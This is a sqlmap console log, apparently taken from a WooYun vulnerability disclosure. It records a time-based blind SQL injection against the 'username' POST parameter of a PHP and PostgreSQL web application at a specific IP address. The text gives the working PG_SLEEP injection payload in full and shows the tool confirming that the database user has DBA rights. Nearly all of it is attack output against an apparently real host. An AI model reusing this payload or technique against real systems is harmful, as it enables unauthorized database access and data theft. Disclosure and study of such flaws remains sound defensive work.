 |_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:22:07
[16:22:07] [INFO] parsing HTTP request from '8.txt'
[16:22:07] [INFO] resuming back-end DBMS 'postgresql'
[16:22:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: flag=0&username=admin' AND 6966=(SELECT 6966 FROM PG_SLEEP(30)) AND 'wCip'='wCip&userem
ail=admin@qq.com&sub=yes
---
[16:22:09] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:22:09] [INFO] testing if current user is DBA
[16:22:25] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
current user is DBA:    True
[16:22:55] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.103.250.182'
[*] shutting down at 16:22:55
www.wooyun.org